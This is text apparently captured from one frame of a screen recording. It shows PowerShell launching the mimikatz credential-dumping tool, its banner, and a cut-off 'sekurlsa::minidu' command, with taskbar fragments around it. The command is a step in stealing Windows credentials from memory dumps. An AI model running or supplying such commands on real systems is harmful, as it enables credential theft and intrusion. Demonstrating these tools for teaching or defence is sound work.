 mimikatz 2.2.0 x64 (oe.eo)
PS > .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidu
mimikatz 2.2.0 x64 (...
prt.json - Visual Stu...
Recording...
12:53 PM
9/3/2020